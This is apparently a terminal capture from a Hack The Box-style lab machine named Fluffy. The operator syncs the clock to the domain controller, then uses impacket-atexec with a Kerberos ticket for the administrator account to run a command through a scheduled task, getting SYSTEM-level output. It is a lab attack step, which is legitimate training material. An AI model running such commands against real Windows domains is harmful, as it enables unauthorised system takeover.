 ❯ sudo ntpdate 10.10.11.69
2025-09-17 02:41:50.246539 (+0200) +25209.017428 +/- 0.011935 10.10.11.69 s1 no-leap
CLOCK: time stepped by 25209.017428
❯ impacket-atexec fluffy.htb/administrator@dc01.fluffy.htb -k -no-pass whoami
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[!] This will work ONLY on Windows >= Vista
[*] Creating task \LtqALfeQ
[*] Running task \LtqALfeQ
[*] Deleting task \LtqALfeQ
[*] Attempting to read ADMIN$\Temp\LtqALfeQ.tmp
nt authority\system